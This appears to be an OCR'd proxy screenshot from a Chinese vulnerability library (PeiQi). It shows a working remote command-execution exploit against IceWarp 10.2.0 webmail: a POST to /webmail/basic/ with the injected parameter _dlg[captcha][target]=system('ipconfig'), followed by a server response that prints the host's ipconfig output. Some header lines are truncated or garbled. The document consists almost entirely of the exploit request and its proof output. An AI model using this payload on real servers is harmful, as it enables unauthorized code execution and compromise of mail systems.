 Pretty Raw \n Actions
1 POST /webmail/basic/ HTTP/1.1
2 Host:
3 Conten /x-www-form-urlencoded
4 Cookie: use_cookies=1
5 Content-Length: 43
6
7 _dlg[captcha][target]=system(\'ipconfig\')\
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Connection: close
3 Server: IceWarp/10.2.0
4 Date: Wed, 16 Jun 2021 03:07:49 GMT
5 Set-Cookie: use_cookies=1
6 Set-Cookie: PHPSESSID_BASIC=d84622c61c6ec5a174016988592cd0b5; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Location: ]=win.login&eid=a60c96b053b8
11 Content-typ text/html
12
13
14 Windows IP Configuration
15
16
17 Ethernet adapter Local Area Connection 5:
18
19 Connection-specific DNS Suffix . :
20 IP Address. . . . . . . . . . . . : 192.168.2.2
21 Subnet Mask . . . . . . . . . . . : 255.255.255.248
22 Default Gateway . . . . . . . . . : 192.168.2.1
23
PeiQi 文库